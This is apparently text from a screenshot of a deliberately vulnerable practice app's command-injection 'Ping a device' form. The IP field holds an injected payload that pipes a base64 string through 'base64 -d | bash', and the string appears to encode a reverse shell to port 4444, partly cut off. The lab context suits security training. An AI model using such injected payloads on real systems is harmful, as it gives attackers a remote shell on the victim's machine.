 Vulnerability: Command Injection
Ping a device
Enter an IP address: 0LjIvNDQ0NCAwPiYxCg | base64 -d | bash Submit